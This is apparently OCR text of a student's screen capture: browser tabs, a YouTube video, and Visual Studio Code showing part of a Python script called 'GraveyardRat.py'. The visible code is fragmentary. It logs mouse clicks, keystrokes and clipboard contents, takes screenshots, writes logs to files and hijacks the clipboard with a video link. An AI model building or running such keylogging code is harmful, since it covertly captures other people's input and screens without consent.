 Curso: TINF-História I | 2023/1
Javascript
cat breakdancing for 10 hours
PICTURE-IN-PICTURE
https://www.youtube.com/watch?v=2GgiZZhO-PA
pus Bento Gonçalves
nto.ifrs.edu.br
Rats Official Trailer | GUILLERMO DEL TORO'S CABINET OF CURIOSITIES |
m/watch?v=uQQxwgbUSqg&feature=youtu.be
pp.com
ção sem título - Apresentações Google
docs.google.com/presentation/d/1r0gZt1bNPHbr8mh76ujS94lI-eqNTa8mXAM9uM3eBXQ/edit#slid
CSS Gradient — Generator, Maker, and Background
cssgradient.io
Desta vez, pesquisar com:
Este vídeo está sendo reproduzido em modo picture-in-picture.
1:05:40 / 10:00:03
cat breakdancing for 10 hours
caserade
10,1 mil inscritos
Inscrever-se
231 mil
Compartilhar
3,7 mi de visualizações há 1 ano
File Edit Selection View Go Run Terminal Help
GraveyardRat.py - 0707 - Visual Studio Code
EXPLORER
0707
index.html
scripts.js
styles.css
OUTLINE
TIMELINE
index.html
styles.css
scripts.js
GraveyardRat.py M
U: > personal > bah > sus-client > GraveyardRat.py > ...
65 write_file(f"{datetime.now()} - Mouse pressed at X:{press
66
67 def get_printscreen():
68 starttime = time.time()
69 screen_log = pyautogui.screenshot()
70 screen_log.save(f"./{datetime.now().date()}.png")
71
72 def write_file(input, filename):
73 with open(f'{filename}.txt', 'a') as f:
74 f.write(input+"\n")
75
76 if __name__ == "__main__":
77 #create_window("You fucked up good bro...", "500x200", "\n
78
79 pyperclip.copy("https://youtu.be/uQQxwgbUSqg")
80 get_printscreen()
81 click_logger = mouse.Listener(on_click=get_mouse_input)
82 clicklogger_thread = Thread(target=click_logger.start())
83 keylogger = get_keyboard_input()
84 keylogger_thread = Thread(target=keylogger.start())
85 paste_logger = get_copied_text()
86 paste_logger_thread = Thread(target=get_copied_text())
87
88 clicklogger_thread.start()
89 keylogger_thread.start()
90 clicklogger_thread.join()
91 keylogger_thread.join()
92 paste_logger_thread.start()
93
94
95
96
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
python
PS U:\personal\bah\sus-client> C:\Users\alessandro.030108\AppData\Local\Programs\Python\
Python311\Python.exe GraveyardRat.py
main* 0 0
Ln 92, Col 32 Spaces: 4 UTF-8 CRLF Python 3.11.4 64-bit
POR
PTB2
11:33
07/07/2023